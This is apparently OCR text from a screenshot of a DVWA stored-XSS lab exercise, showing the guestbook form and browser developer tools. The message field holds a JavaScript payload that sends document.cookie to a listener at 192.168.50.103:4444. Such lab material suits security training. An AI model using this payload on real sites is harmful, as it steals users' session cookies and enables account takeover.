 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
ciao
Message
*
var i = new Image();
i.src = "http://192.168.50.103:4444/?cookie=" + document.cookie;
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: script
Message:
Name: script
Message:
Waiting for 192.168.50.103…
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
2
Search HTML
<tr>
<td width="100">Message *
</td>
<td>
<textarea name="mtxMess
cols="200" rows="3"
maxlength="200"></texta
scroll
</td>
</tr>
<tr> </tr>
Filter Styles
:hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Layout
Computed
Changes
Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1